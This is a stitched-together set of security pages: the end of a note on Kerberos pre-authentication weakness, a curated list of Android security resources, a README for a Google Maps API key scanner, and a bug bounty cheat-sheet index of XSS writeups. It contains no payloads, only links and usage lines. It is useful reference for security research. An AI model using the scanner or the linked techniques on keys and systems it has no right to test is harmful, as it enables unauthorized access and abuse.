by default not required kerberos authentication係無check到的,一般是app唔support kerberos,所以要check
- Lesson Learn
1. The vulnerability occurs when the “Do Not Require Pre-authentication” box is ticked within Users

2. Weak password policy is in place
***
### 6. Reference Link
https://www.tarlogic.com/en/blog/how-to-attack-kerberos/
https://gracefulsecurity.com/kerberos-preauthentication-and-party-tricks/
https://download.microsoft.com/download/7/7/a/77abc5bd-8320-41af-863c-6ecfb10cb4b9/mitigating%20pass-the-hash%20(pth)%20attacks%20and%20other%20credential%20theft%20techniques_english.pdf
|
# Awesome-Android-Security 

# Table of Contents
- [Blog](#blog)
- [How To's](#how-tos)
- [Papers](#paper)
- [Books](#books)
- [Trainings](#Trainings)
- [Tools](#tools)
* [Static Analysis Tools](#Static-Analysis)
* [Dynamic Analysis Tools](#Dynamic-Analysis)
* [Online APK Analyzers](#Online-APK-Analyzers)
* [Online APK Decompiler](#Online-APK-Decompiler)
* [Forensic Analysis Tools](#Forensic-Analysis)
- [Labs](#labs)
- [Talks](#talks)
- [Misc](#misc)
- [Bug Bounty & Writeups](#Bug-Bounty-&-Writeup)
- [Cheat Sheet](#Cheat-Sheet)
- [Checklist](#Checklist)
- [Bug Bounty Report](#Bug-Bounty-Report)
# Blogs
* [Technical analysis of Alien android malware](https://muha2xmad.github.io/malware-analysis/alien/)
* [Lock Screen Bypass Exploit of Android Devices (CVE-2022–20006)](https://medium.com/maverislabs/lock-screen-bypass-exploit-of-android-devices-cve-2022-20006-604958fcee3a)
* [Analysis of Android banking Trojan MaliBot that is based on S.O.V.A banker](https://www.f5.com/labs/articles/threat-intelligence/f5-labs-investigates-malibot)
* [Pending Intents: A Pentester’s view](https://valsamaras.medium.com/pending-intents-a-pentesters-view-92f305960f03)
* [Android security checklist: theft of arbitrary files](https://blog.oversecured.com/Android-security-checklist-theft-of-arbitrary-files/)
* [Protecting Android users from 0-Day attacks](https://blog.google/threat-analysis-group/protecting-android-users-from-0-day-attacks/)
* [Reversing an Android sample which uses Flutter](https://cryptax.medium.com/reversing-an-android-sample-which-uses-flutter-23c3ff04b847)
* [Step-by-step guide to reverse an APK protected with DexGuard using Jadx](https://blog.lexfo.fr/dexguard.html)
* [Use cryptography in mobile apps the right way](https://blog.oversecured.com/Use-cryptography-in-mobile-apps-the-right-way/)
* [Android security checklist: WebView](https://blog.oversecured.com/Android-security-checklist-webview/)
* [Common mistakes when using permissions in Android](https://blog.oversecured.com/Common-mistakes-when-using-permissions-in-Android/)
* [Two weeks of securing Samsung devices: Part 2](https://blog.oversecured.com/Two-weeks-of-securing-Samsung-devices-Part-2/)
* [Why dynamic code loading could be dangerous for your apps: a Google example](https://blog.oversecured.com/Why-dynamic-code-loading-could-be-dangerous-for-your-apps-a-Google-example/)
* [Two weeks of securing Samsung devices: Part 1](https://blog.oversecured.com/Two-weeks-of-securing-Samsung-devices-Part-1/)
* [How to exploit insecure WebResourceResponse configurations + an example of the vulnerability in Amazon apps](https://blog.oversecured.com/Android-Exploring-vulnerabilities-in-WebResourceResponse)
* [Exploiting memory corruption vulnerabilities on Android + an example of such vulnerability in PayPal apps](https://blog.oversecured.com/Exploiting-memory-corruption-vulnerabilities-on-Android/)
* [Capture all android network traffic](https://www.exandroid.dev/2021/03/21/capture-all-android-network-traffic/)
* [Reverse Engineering Clubhouse](https://www.klmlabs.co/blog/club-house-observations-th5x8)
* [Escape the Chromium sandbox on Android Devices](https://microsoftedge.github.io/edgevr/posts/yet-another-uaf/)
* [Android Penetration Testing: Frida](https://www.hackingarticles.in/android-penetration-testing-frida/)
* [Android: Gaining access to arbitrary* Content Providers](https://blog.oversecured.com/Gaining-access-to-arbitrary-Content-Providers/)
* [Getting root on a 4G LTE mobile hotspot](https://alex.studer.dev/2021/01/04/mw41-1)
* [Exploiting new-era of Request forgery on mobile applications](http://dphoeniixx.com/2020/12/13-2/)
* [Deep Dive into an Obfuscation-as-a-Service for Android Malware](https://wwwstratosphereips.org/blog/2020/12/03/deep-dive-into-an-obfuscation-as-a-service-for-android-malware)
* [Evernote: Universal-XSS, theft of all cookies from all sites, and more](https://blog.oversecured.com/Evernote-Universal-XSS-theft-of-all-cookies-from-all-sites-and-more/)
* [Interception of Android implicit intents](https://blog.oversecured.com/Interception-of-Android-implicit-intents/)
* [AAPG - Android application penetration testing guide](https://nightowl131.github.io/AAPG/)
* [TikTok: three persistent arbitrary code executions and one theft of arbitrary files](https://blog.oversecured.com/Oversecured-detects-dangerous-vulnerabilities-in-the-TikTok-Android-app/)
* [Persistent arbitrary code execution in Android's Google Play Core Library: details, explanation and the PoC - CVE-2020-8913](https://blog.oversecured.com/Oversecured-automatically-discovers-persistent-code-execution-in-the-Google-Play-Core-Library/)
* [Android: Access to app protected components](https://blog.oversecured.com/Android-Access-to-app-protected-components/)
* [Android: arbitrary code execution via third-party package contexts](https://blog.oversecured.com/Android-arbitrary-code-execution-via-third-party-package-contexts/)
* [Android Pentesting Labs - Step by Step guide for beginners](https://medium.com/bugbountywriteup/android-pentesting-lab-4a6fe1a1d2e0)
* [An Android Hacking Primer](https://medium.com/swlh/an-android-hacking-primer-3390fef4e6a0)
* [An Android Security tips](https://developer.android.com/training/articles/security-tips)
* [OWASP Mobile Security Testing Guide](https://www.owasp.org/index.php/OWASP_Mobile_Security_Testing_Guide)
* [Security Testing for Android Cross Platform Application](https://3xpl01tc0d3r.blogspot.com/2019/09/security-testing-for-android-app-part1.html)
* [Dive deep into Android Application Security](https://blog.0daylabs.com/2019/09/18/deep-dive-into-Android-security/)
* [Pentesting Android Apps Using Frida](https://www.notsosecure.com/pentesting-android-apps-using-frida/)
* [Mobile Security Testing Guide](https://mobile-security.gitbook.io/mobile-security-testing-guide/)
* [Android Applications Reversing 101](https://www.evilsocket.net/2017/04/27/Android-Applications-Reversing-101/#.WQND0G3TTOM.reddit)
* [Android Security Guidelines](https://developer.box.com/en/guides/security/)
* [Android WebView Vulnerabilities](https://pentestlab.blog/2017/02/12/android-webview-vulnerabilities/)
* [OWASP Mobile Top 10](https://www.owasp.org/index.php/OWASP_Mobile_Top_10)
* [Practical Android Phone Forensics](https://resources.infosecinstitute.com/practical-android-phone-forensics/)
* [Mobile Pentesting With Frida](https://drive.google.com/file/d/1JccmMLi6YTnyRrp_rk6vzKrUX3oXK_Yw/view)
* [Zero to Hero - Mobile Application Testing - Android Platform](https://nileshsapariya.blogspot.com/2016/11/zero-to-hero-mobile-application-testing.html)
* [Detecting Dynamic Loading in Android Applications](https://sayfer.io/blog/dynamic-loading-in-android-applications-with-proc-maps/)
* [Static Analysis for Android and iOS](https://pentestwiki.org/static-analysis-for-android-and-ios)
* [Dynamic Analysis for Android and iOS](https://pentestwiki.org/dynamic-analysis-for-android-and-ios)
* [Exploring intent-based Android security vulnerabilities on Google Play (part 1/3)](https://snyk.io/blog/exploring-android-intent-based-security-vulnerabilities-google-play/)
* [Hunting intent-based Android security vulnerabilities with Snyk Code (part 2/3)](https://snyk.io/blog/hunting-intent-based-android-security-vulnerabilities-with-snyk-code/)
* [Mitigating and remediating intent-based Android security vulnerabilities (part 3/3)](https://snyk.io/blog/mitigating-remediating-intent-based-android-security-vulnerabilities/)
# How To's
* [How to analyze mobile malware: a Cabassous/FluBot Case study](https://blog.nviso.eu/2021/04/19/how-to-analyze-mobile-malware-a-cabassous-flubot-case-study/)
* [How to Bypasses Iframe Sandboxing](https://blog.confiant.com/malvertiser-scamclub-bypasses-iframe-sandboxing-with-postmessage-shenanigans-cve-2021-1801-1c998378bfba)
* [How To Configuring Burp Suite With Android Nougat](https://blog.ropnop.com/configuring-burp-suite-with-android-nougat/)
* [How To Bypassing Xamarin Certificate Pinning](https://www.gosecure.net/blog/2020/04/06/bypassing-xamarin-certificate-pinning-on-android/)
* [How To Bypassing Android Anti-Emulation](https://www.juanurs.com/Bypassing-Android-Anti-Emulation-Part-I/)
* [How To Secure an Android Device](https://source.android.com/security)
* [Android Root Detection Bypass Using Objection and Frida Scripts](https://medium.com/@GowthamR1/android-root-detection-bypass-using-objection-and-frida-scripts-d681d30659a7)
* [Root Detection Bypass By Manual Code Manipulation.](https://medium.com/@sarang6489/root-detection-bypass-by-manual-code-manipulation-5478858f4ad1)
* [Magisk Systemless Root - Detection and Remediation](https://www.mobileiron.com/en/blog/magisk-android-rooting)
* [How to use FRIDA to bruteforce Secure Startup with FDE-encryption on a Samsung G935F running Android 8](https://github.com/Magpol/fridafde)
# Papers
* [AndrODet: An adaptive Android obfuscation detector](https://arxiv.org/pdf/1910.06192.pdf)
* [GEOST BOTNET - the discovery story of a new Android banking trojan](http://public.avast.com/research/VB2019-Garcia-etal.pdf)
* [Dual-Level Android Malware Detection](https://www.mdpi.com/2073-8994/12/7/1128)
* [An Investigation of the Android Kernel Patch Ecosystem](https://www.usenix.org/conference/usenixsecurity21/presentation/zhang)
# Books
* [SEI CERT Android Secure Coding Standard](https://www.securecoding.cert.org/confluence/display/android/Android+Secure+Coding+Standard)
* [Android Security Internals](https://www.oreilly.com/library/view/android-security-internals/9781457185496/)
* [Android Cookbook](https://androidcookbook.com/)
* [Android Hacker's Handbook](https://www.amazon.com/Android-Hackers-Handbook-Joshua-Drake/dp/111860864X)
* [Android Security Cookbook](https://www.packtpub.com/in/application-development/android-security-cookbook)
* [The Mobile Application Hacker's Handbook](https://www.amazon.in/Mobile-Application-Hackers-Handbook-ebook/dp/B00TSA6KLG)
* [Android Malware and Analysis](https://www.oreilly.com/library/view/android-malware-and/9781482252200/)
* [Android Security: Attacks and Defenses](https://www.crcpress.com/Android-Security-Attacks-and-Defenses/Misra-Dubey/p/book/9780367380182)
* [Learning Penetration Testing For Android Devices](https://www.amazon.com/Learning-Penetration-Testing-Android-Devices-ebook/dp/B077L7SNG8)
* [Android Hacking 2020 Edition](https://www.amazon.com/Hacking-Android-TERRY-D-CLARK-ebook/dp/B08MD2D1SJ)
# Trainings
* [SEC575: Mobile Device Security and Ethical Hacking](https://www.sans.org/cyber-security-courses/mobile-device-security-ethical-hacking/)
* [Android Reverse Engineering_pt-BR](https://www.youtube.com/watch?v=eHdDS2e_qf0&list=PL4zZ9lJ-RCbfv6f6Jc8cJ4ljKqENkTfi7)
* [Learning-Android-Security](https://www.lynda.com/Android-tutorials/Learning-Android-Security/689762-2.html)
* [Advanced Android Development](https://developer.android.com/courses/advanced-training/overview)
* [Learn the art of mobile app development](https://www.edx.org/professional-certificate/harvardx-computer-science-and-mobile-apps)
* [Learning Android Malware Analysis](https://www.linkedin.com/learning/learning-android-malware-analysis)
* [Android App Reverse Engineering 101](https://maddiestone.github.io/AndroidAppRE/)
* [MASPT V2](https://www.elearnsecurity.com/course/mobile_application_security_and_penetration_testing/)
* [Android Pentration Testing(Persian)](https://www.youtube.com/watch?v=XqS_bA6XfNU&list=PLvVo-xqnJCI7rftDaiEtWFLXlkxN-1Nxn)
# Tools
#### Static Analysis
* [Deoptfuscator - Deobfuscator for Android Application](https://github.com/Gyoonus/deoptfuscator)
* [Android Reverse Engineering WorkBench for VS Code](https://github.com/Surendrajat/APKLab)
* [Apktool:A tool for reverse engineering Android apk files](https://ibotpeaches.github.io/Apktool/)
* [quark-engine - An Obfuscation-Neglect Android Malware Scoring System](https://github.com/quark-engine/quark-engine)
* [DeGuard:Statistical Deobfuscation for Android](http://apk-deguard.com/)
* [jadx - Dex to Java decompiler](https://github.com/skylot/jadx/releases)
* [Amandroid – A Static Analysis Framework](http://pag.arguslab.org/argus-saf)
* [Androwarn – Yet Another Static Code Analyzer](https://github.com/maaaaz/androwarn/)
* [Droid Hunter – Android application vulnerability analysis and Android pentest tool](https://github.com/hahwul/droid-hunter)
* [Error Prone – Static Analysis Tool](https://github.com/google/error-prone)
* [Findbugs – Find Bugs in Java Programs](http://findbugs.sourceforge.net/downloads.html)
* [Find Security Bugs – A SpotBugs plugin for security audits of Java web applications.](https://github.com/find-sec-bugs/find-sec-bugs/)
* [Flow Droid – Static Data Flow Tracker](https://github.com/secure-software-engineering/FlowDroid)
* [Smali/Baksmali – Assembler/Disassembler for the dex format](https://github.com/JesusFreke/smali)
* [Smali-CFGs – Smali Control Flow Graph’s](https://github.com/EugenioDelfa/Smali-CFGs)
* [SPARTA – Static Program Analysis for Reliable Trusted Apps](https://www.cs.washington.edu/sparta)
* [Gradle Static Analysis Plugin](https://github.com/novoda/gradle-static-analysis-plugin)
* [Checkstyle – A tool for checking Java source code](https://github.com/checkstyle/checkstyle)
* [PMD – An extensible multilanguage static code analyzer](https://github.com/pmd/pmd)
* [Soot – A Java Optimization Framework](https://github.com/Sable/soot)
* [Android Quality Starter](https://github.com/pwittchen/android-quality-starter)
* [QARK – Quick Android Review Kit](https://github.com/linkedin/qark)
* [Infer – A Static Analysis tool for Java, C, C++ and Objective-C](https://github.com/facebook/infer)
* [Android Check – Static Code analysis plugin for Android Project](https://github.com/noveogroup/android-check)
* [FindBugs-IDEA Static byte code analysis to look for bugs in Java code](https://plugins.jetbrains.com/plugin/3847-findbugs-idea)
* [APK Leaks – Scanning APK file for URIs, endpoints & secrets](https://github.com/dwisiswant0/apkleaks)
* [Trueseeing – fast, accurate and resillient vulnerabilities scanner for Android apps](https://github.com/monolithworks/trueseeing)
* [StaCoAn – crossplatform tool which aids developers, bugbounty hunters and ethical hackers](https://github.com/vincentcox/StaCoAn)
* [APKScanner](https://github.com/n3k00n3/APKScanner)
* [Mobile Audit – Web application for performing Static Analysis and detecting malware in Android APKs](https://github.com/mpast/mobileAudit)
* [mariana-trench - Our security focused static analysis tool for Android and Java applications.](https://github.com/facebook/mariana-trench)
#### Dynamic Analysis
* [Mobile-Security-Framework MobSF](https://github.com/MobSF/Mobile-Security-Framework-MobSF)
* [Magisk v23.0 - Root & Universal Systemless Interface](https://github.com/topjohnwu/Magisk)
* [Runtime Mobile Security (RMS) - is a powerful web interface that helps you to manipulate Android and iOS Apps at Runtime](https://github.com/m0bilesecurity/RMS-Runtime-Mobile-Security)
* [House: A runtime mobile application analysis toolkit with a Web GUI](https://github.com/nccgroup/house)
* [Objection - Runtime Mobile Exploration toolkit, powered by Frida](https://github.com/sensepost/objection)
* [Droid-FF - Android File Fuzzing Framework](https://github.com/antojoseph/droid-ff)
* [Drozer](https://github.com/FSecureLABS/drozer)
* [Slicer-automate APK Recon](https://github.com/mzfr/slicer)
* [Inspeckage](https://github.com/ac-pm/Inspeckage)
* [PATDroid - Collection of tools and data structures for analyzing Android applications](https://github.com/mingyuan-xia/PATDroid)
* [Radare2 - Unix-like reverse engineering framework and commandline tools](https://github.com/radareorg/radare2)
* [Cutter - Free and Open Source RE Platform powered by radare2](https://cutter.re/)
* [ByteCodeViewer - Android APK Reverse Engineering Suite (Decompiler, Editor, Debugger)](https://bytecodeviewer.com/)
#### Online APK Analyzers
* [Guardsquare AppSweep](https://www.guardsquare.com/appsweep-mobile-application-security-testing)
* [Oversecured](https://oversecured.com/)
* [Android Observatory APK Scan](https:/androidobservatory.org/upload)
* [AndroTotal](http://andrototal.org/)
* [VirusTotal](https://www.virustotal.com/#/home/upload)
* [Scan Your APK](https://scanyourapk.com/)
* [AVC Undroid](https://undroid.av-comparatives.org/index.php)
* [OPSWAT](https://metadefender.opswat.com/#!/)
* [ImmuniWeb Mobile App Scanner](https://www.htbridge.com/mobile/)
* [Ostor Lab](https://www.ostorlab.co/scan/mobile/)
* [Quixxi](https://quixxisecurity.com/)
* [TraceDroid](http://tracedroid.few.vu.nl/submit.php)
* [Visual Threat](http://www.visualthreat.com/UIupload.action)
* [App Critique](https://appcritique.boozallen.com/)
* [Jotti's malware scan](https://virusscan.jotti.org/)
* [kaspersky scanner](https://opentip.kaspersky.com/)
#### Online APK Decompiler
* [Android APK Decompiler](http://www.decompileandroid.com/)
* [Java Decompiler APk](http://www.javadecompilers.com/apk)
* [APK DECOMPILER APP](https://www.apkdecompilers.com/)
* [DeAPK is an open-source, online APK decompiler ](https://deapk.vaibhavpandey.com/)
* [apk and dex decompilation back to Java source code](http://www.decompiler.com/)
* [APK Decompiler Tools](https://apk.tools/tools/apk-decompiler/alternateURL/)
#### Forensic Analysis
* [Forensic Analysis for Mobile Apps (FAMA)](https://github.com/labcif/FAMA)
* [Andriller](https://github.com/den4uk/andriller)
* [Autopsy](https://www.autopsy.com/)
* [bandicoot](https://github.com/computationalprivacy/bandicoot)
* [Fridump-A universal memory dumper using Frida](https://github.com/Nightbringer21/fridump)
* [LiME - Linux Memory Extractor](https://github.com/504ensicsLabs/LiME)
# Labs
* [Damn-Vulnerable-Bank](https://github.com/rewanth1997/Damn-Vulnerable-Bank)
* [OVAA (Oversecured Vulnerable Android App)](https://github.com/oversecured/ovaa)
* [DIVA (Damn insecure and vulnerable App)](https://github.com/payatu/diva-android)
* [OWASP Security Shepherd ](https://github.com/OWASP/SecurityShepherd)
* [Damn Vulnerable Hybrid Mobile App (DVHMA)](https://github.com/logicalhacking/DVHMA)
* [OWASP-mstg(UnCrackable Mobile Apps)](https://github.com/OWASP/owasp-mstg/tree/master/Crackmes)
* [VulnerableAndroidAppOracle](https://github.com/dan7800/VulnerableAndroidAppOracle)
* [Android InsecureBankv2](https://github.com/dineshshetty/Android-InsecureBankv2)
* [Purposefully Insecure and Vulnerable Android Application (PIIVA)](https://github.com/htbridge/pivaa)
* [Sieve app(An android application which exploits through android components)](https://github.com/mwrlabs/drozer/releases/download/2.3.4/sieve.apk)
* [DodoVulnerableBank(Insecure Vulnerable Android Application that helps to learn hacing and securing apps)](https://github.com/CSPF-Founder/DodoVulnerableBank)
* [Digitalbank(Android Digital Bank Vulnerable Mobile App)](https://github.com/CyberScions/Digitalbank)
* [AppKnox Vulnerable Application](https://github.com/appknox/vulnerable-application)
* [Vulnerable Android Application](https://github.com/Lance0312/VulnApp)
* [Android Security Labs](https://github.com/SecurityCompass/AndroidLabs)
* [Android-security Sandbox](https://github.com/rafaeltoledo/android-security)
* [VulnDroid(CTF Style Vulnerable Android App)](https://github.com/shahenshah99/VulnDroid)
* [FridaLab](https://rossmarks.uk/blog/fridalab/)
* [Santoku Linux - Mobile Security VM](https://santoku-linux.com/)
* [AndroL4b - A Virtual Machine For Assessing Android applications, Reverse Engineering and Malware Analysis](https://github.com/sh4hin/Androl4b)
# Talks
* [One Step Ahead of Cheaters -- Instrumenting Android Emulators](https://www.youtube.com/watch?v=L3AniAxp_G4)
* [Vulnerable Out of the Box: An Evaluation of Android Carrier Devices](https://www.youtube.com/watch?v=R2brQvQeTvM)
* [Rock appround the clock: Tracking malware developers by Android](https://www.youtube.com/watch?v=wd5OU9NvxjU)
* [Chaosdata - Ghost in the Droid: Possessing Android Applications with ParaSpectre](https://www.youtube.com/watch?v=ohjTWylMGEA)
* [Remotely Compromising Android and iOS via a Bug in Broadcom's Wi-Fi Chipsets](https://www.youtube.com/watch?v=TDk2RId8LFo)
* [Honey, I Shrunk the Attack Surface – Adventures in Android Security Hardening](https://www.youtube.com/watch?v=EkL1sDMXRVk)
* [Hide Android Applications in Images](https://www.youtube.com/watch?v=hajOlvLhYJY)
* [Scary Code in the Heart of Android](https://www.youtube.com/watch?v=71YP65UANP0)
* [Fuzzing Android: A Recipe For Uncovering Vulnerabilities Inside System Components In Android](https://www.youtube.com/watch?v=q_HibdrbIxo)
* [Unpacking the Packed Unpacker: Reverse Engineering an Android Anti-Analysis Native Library](https://www.youtube.com/watch?v=s0Tqi7fuOSU)
* [Android FakeID Vulnerability Walkthrough](https://www.youtube.com/watch?v=5eJYCucZ-Tc)
* [Unleashing D* on Android Kernel Drivers](https://www.youtube.com/watch?v=1XavjjmfZAY)
* [The Smarts Behind Hacking Dumb Devices](https://www.youtube.com/watch?v=yU1BrY1ZB2o)
* [Overview of common Android app vulnerabilities](https://www.bugcrowd.com/resources/webinars/overview-of-common-android-app-vulnerabilities/)
* [Advanced Android Bug Bounty skills](https://www.youtube.com/watch?v=OLgmPxTHLuY)
* [Android security architecture](https://www.youtube.com/watch?v=3asW-nBU-JU)
* [Get the Ultimate Privilege of Android Phone](https://vimeo.com/335948808)
* [Securing the System: A Deep Dive into Reversing Android Pre-Installed Apps](https://www.youtube.com/watch?v=U6qTcpCfuFc)
* [Bad Binder: Finding an Android In The Wild 0day](https://www.youtube.com/watch?v=TAwQ4ezgEIo)
* [Deep dive into ART(Android Runtime) for dynamic binary analysis](https://www.youtube.com/watch?v=mFq0vNvUgj8)
# Misc
* [Android Malware Adventures](https://docs.google.com/presentation/d/1pYB522E71hXrp4m3fL3E3fnAaOIboJKqpbyE5gSsOes/edit)
* [Android-Reports-and-Resources](https://github.com/B3nac/Android-Reports-and-Resources/blob/master/README.md)
* [Hands On Mobile API Security](https://hackernoon.com/hands-on-mobile-api-security-get-rid-of-client-secrets-a79f111b6844)
* [Android Penetration Testing Courses](https://medium.com/mobile-penetration-testing/android-penetration-testing-courses-4effa36ac5ed)
* [Lesser-known Tools for Android Application PenTesting](https://captmeelo.com/pentest/2019/12/30/lesser-known-tools-for-android-pentest.html)
* [android-device-check - a set of scripts to check Android device security configuration](https://github.com/nelenkov/android-device-check)
* [apk-mitm - a CLI application that prepares Android APK files for HTTPS inspection](https://github.com/shroudedcode/apk-mitm)
* [Andriller - is software utility with a collection of forensic tools for smartphones](https://github.com/den4uk/andriller)
* [Dexofuzzy: Android malware similarity clustering method using opcode sequence-Paper](https://www.virusbulletin.com/virusbulletin/2019/11/dexofuzzy-android-malware-similarity-clustering-method-using-opcode-sequence/)
* [Chasing the Joker](https://docs.google.com/presentation/d/1sFGAERaNRuEORaH06MmZKeFRqpJo1ol1xFieUa1X_OA/edit#slide=id.p1)
* [Side Channel Attacks in 4G and 5G Cellular Networks-Slides](https://i.blackhat.com/eu-19/Thursday/eu-19-Hussain-Side-Channel-Attacks-In-4G-And-5G-Cellular-Networks.pdf)
* [Shodan.io-mobile-app for Android](https://github.com/PaulSec/Shodan.io-mobile-app)
* [Popular Android Malware 2018](https://github.com/sk3ptre/AndroidMalware_2018)
* [Popular Android Malware 2019](https://github.com/sk3ptre/AndroidMalware_2019)
* [Popular Android Malware 2020](https://github.com/sk3ptre/AndroidMalware_2020)
# Bug Bounty & Writeups
* [Hacker101 CTF: Android Challenge Writeups](https://medium.com/bugbountywriteup/hacker101-ctf-android-challenge-writeups-f830a382c3ce)
* [Arbitrary code execution on Facebook for Android through download feature](https://medium.com/@dPhoeniixx/arbitrary-code-execution-on-facebook-for-android-through-download-feature-fb6826e33e0f)
* [RCE via Samsung Galaxy Store App](https://labs.f-secure.com/blog/samsung-s20-rce-via-samsung-galaxy-store-app/)
# Cheat Sheet
* [Mobile Application Penetration Testing Cheat Sheet](https://github.com/sh4hin/MobileApp-Pentest-Cheatsheet)
* [ADB (Android Debug Bridge) Cheat Sheet](https://www.mobileqaengineer.com/blog/2020/2/4/adb-android-debug-bridge-cheat-sheet)
* [Frida Cheatsheet and Code Snippets for Android](https://erev0s.com/blog/frida-code-snippets-for-android/)
# Checklists
* [Android Pentesting Checklist](https://mobexler.com/checklist.htm#android)
* [OWASP Mobile Security Testing Guide (MSTG)](https://github.com/OWASP/owasp-mstg/tree/master/Checklists)
* [OWASP Mobile Application Security Verification Standard (MASVS)](https://github.com/OWASP/owasp-masvs)
# Bug Bounty Reports
* [List of Android Hackerone disclosed reports](https://github.com/B3nac/Android-Reports-and-Resources)
* [How to report security issues](https://source.android.com/security/overview/updates-resources#report-issues)
|
# Google Maps API Scanner
Used for determining whether a leaked/found Google Maps API Key is vulnerable to unauthorized access by other applications or not.
***[Blog Post #1 - Unauthorized Google Maps API Key Usage Cases, and Why You Need to Care](https://medium.com/bugbountywriteup/unauthorized-google-maps-api-key-usage-cases-and-why-you-need-to-care-1ccb28bf21e)***
***[Blog Post #2 - Google Maps API (Not the Key) Bugs That I Found Over the Years](https://medium.com/bugbountywriteup/google-maps-api-not-the-key-bugs-that-i-found-over-the-years-781840fc82aa)***
***Please note that most of the bug bounty platforms marking this vulnerability type as informational/low impact. So please make sure that the platform or program is accepting this kind of issues before reporting.***
***Usage:***
- Download `maps_api_scanner.py` file and run as: `python maps_api_scanner.py` & paste API key wanted to test when asked.
- Script will return `API key is vulnerable for XXX API!` message and the PoC link/code if determines any unauthorized access within this API key within any API's.
- Now it supports also api key as argument such as `python maps_api_scanner.py --api-key API_KEY`.
- If you want to use `python3`, download `maps_api_scanner_python3.py` file and run as: `python3 maps_api_scanner_python3.py`.
***Checked APIs:***
- Staticmap API
- Streetview API
- <s>Embed (Basic-Free) API</s> (No longer checked since it is completely free.)
- <s>Embed (Advanced-Paid) API</s> (No longer checked since it is completely free.)
- Directions API
- Geocode API
- Distance Matrix API
- Find Place From Text API
- Autocomplete API
- Elevation API
- Timezone API
- Roads API
- Geolocation API
- Route to Traveled API
- Speed Limit-Roads API
- Place Details API
- Nearby Search-Places API
- Text Search-Places API
- Places Photo API
- Playable Locations API
- FCM API
- Custom Search API
***Semi-Auto Checked APIs:***
- JavaScript API
***Notes:***
- Because JavaScript API needs manual confirmation from a web browser directly, only file is created via the script for manual checks/confirmation.
- For Staticmap, Streetview and Embed API's, if used from another domain instead of just testing from browser; whether referer checks are enabled or not on the server-side for the key, script still could return it as vulnerable due to a server-side vulnerability. If you cannot reproduce the vulnerability via browser while the script says so, please read the ***Blog Post #2*** for more information & a better understanding about what is going on.
- If you find any Google Maps API's which are not mentioned in this document/script, create an issue with details so I can also add them.
- Special thanks to [Yatin](https://twitter.com/ysirpaul) for his contributions on both discovery of additional API's & cost information!
# Docker
To run this script in a Dockerized Alpine Linux environment, use the following commands:
```
docker build -t google_maps_api_scanner .
docker run --rm -v $(pwd):/opt/html -i docker.io/library/google_maps_api_scanner <api key>
```
|
# Bug Bounty Cheat Sheet</h1>
| 📚 Reference | 🔎 Vulnerabilities |
|-------------------------------------------------------------|-----------------------------------------------------------|
| [Bug Bounty Platforms](cheatsheets/bugbountyplatforms.md) | [XSS](cheatsheets/xss.md) |
| [Books](cheatsheets/books.md) | [SQLi](cheatsheets/sqli.md) |
| [Special Tools](cheatsheets/special-tools.md) | [SSRF](cheatsheets/ssrf.md) |
| [Recon](cheatsheets/recon.md) | [CRLF Injection](cheatsheets/crlf.md) |
| [Practice Platforms](cheatsheets/practice-platforms.md) | [CSV Injection](cheatsheets/csv-injection.md) |
| [Bug Bounty Tips](cheatsheets/bugbountytips.md) | [LFI](cheatsheets/lfi.md) |
| | [XXE](cheatsheets/xxe.md) |
| | [RCE](cheatsheets/rce.md) |
| | [Open Redirect](cheatsheets/open-redirect.md) |
| | [Crypto](cheatsheets/crypto.md) |
| | [Template Injection](cheatsheets/template-injection.md) |
| | [Content Injection](cheatsheets/content-injection.md) |
| | [XSLT Injection](cheatsheets/xslt.md)
| | [Buffer Overflow Attack](cheatsheets/BOA.md)
## Contents
- [Cross Site Scripting (XSS)](https://github.com/devanshbatham/Awesome-Bugbounty-Writeups#cross-site-scripting-xss)
- [Cross Site Request Forgery (CSRF)](https://github.com/devanshbatham/Awesome-Bugbounty-Writeups#cross-site-request-forgery-csrf)
- [Clickjacking (UI Redressing Attack)](https://github.com/devanshbatham/Awesome-Bugbounty-Writeups#clickjacking-ui-redressing-attack)
- [Local File Inclusion (LFI)](https://github.com/devanshbatham/Awesome-Bugbounty-Writeups#local-file-inclusion-lfi)
- [Subdomain Takeover](https://github.com/devanshbatham/Awesome-Bugbounty-Writeups#subdomain-takeover)
- [Denial of Service (DOS)](https://github.com/devanshbatham/Awesome-Bugbounty-Writeups#denial-of-service-dos)
- [Authentication Bypass](https://github.com/devanshbatham/Awesome-Bugbounty-Writeups#authentication-bypass)
- [SQL injection](https://github.com/devanshbatham/Awesome-Bugbounty-Writeups#sql-injectionsqli)
- [2FA Related issues](https://github.com/devanshbatham/Awesome-Bugbounty-Writeups#2fa-related-issues)
- [CORS Related issues](https://github.com/devanshbatham/Awesome-Bugbounty-Writeups#cors-related-issues)
- [Server Side Request Forgery (SSRF)](https://github.com/devanshbatham/Awesome-Bugbounty-Writeups/blob/master/README.md#server-side-request-forgery-ssrf)
- [Race Condition](https://github.com/devanshbatham/Awesome-Bugbounty-Writeups/blob/master/README.md#race-condition)
- [Remote Code Execution (RCE)](https://github.com/devanshbatham/Awesome-Bugbounty-Writeups#remote-code-execution-rce)
- [Contributing](https://github.com/devanshbatham/Awesome-Bugbounty-Writeups#contributing)
- [Maintainers](https://github.com/devanshbatham/Awesome-Bugbounty-Writeups#maintainers)
## Cross Site Scripting (XSS)
- [From P5 to P2 to 100 BXSS](https://medium.com/@mohameddaher/from-p5-to-p5-to-p2-from-nothing-to-1000-bxss-4dd26bc30a82)
- [Google Acquisition XSS (Apigee)](https://medium.com/@TnMch/google-acquisition-xss-apigee-5479d7b5dc4)
- [DOM-Based XSS at accounts.google.com by Google Voice Extension](http://www.missoumsai.com/google-accounts-xss.html)
- [XSS on Microsoft.com via Angular Js template injection](https://medium.com/@impratikdabhi/reflected-xss-on-microsoft-com-via-angular-template-injection-2e26d80a7fd8)
- [Researching Polymorphic Images for XSS on Google Scholar](https://blog.doyensec.com/2020/04/30/polymorphic-images-for-xss.html)
- [Netflix Party Simple XSS](https://medium.com/@kristian.balog/netflix-party-simple-xss-ec92ed1d7e18)
- [Stored XSS in google nest](https://medium.com/bugbountywriteup/stored-xss-in-google-nest-a82373bbda68)
- [Self XSS to persistent XSS on login portal](https://medium.com/@nnez/always-escalate-from-self-xss-to-persistent-xss-on-login-portal-54265b0adfd0)
- [Universal XSS affecting Firefox ](https://0x65.dev/blog/2020-03-30/cve-2019-17004-semi-universal-xss-affecting-firefox-for-ios.html)
- [XSS WAF Character limitation bypass like a boss](https://medium.com/bugbountywriteup/xss-waf-character-limitation-bypass-like-a-boss-2c788647c229)
